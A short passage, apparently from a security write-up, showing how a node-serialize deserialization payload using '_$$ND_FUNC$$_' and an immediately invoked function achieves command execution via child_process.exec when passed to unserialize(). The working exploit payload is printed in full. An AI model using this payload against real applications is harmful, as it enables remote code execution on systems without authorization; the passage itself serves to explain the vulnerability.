 The IIFE worked fine but the serialization failed. So I tried adding bracket () after the function
body of the previously serialized string and passed it to unserialize() function and lucky it
worked. So we have the exploit payload:
{"rce":"_$$ND_FUNC$$_function (){\n \t require('child_process').exec('ls /',
function(error, stdout, stderr) { console.log(stdout) });\n }()"}
Passing it to unserialize() function will result in code execution.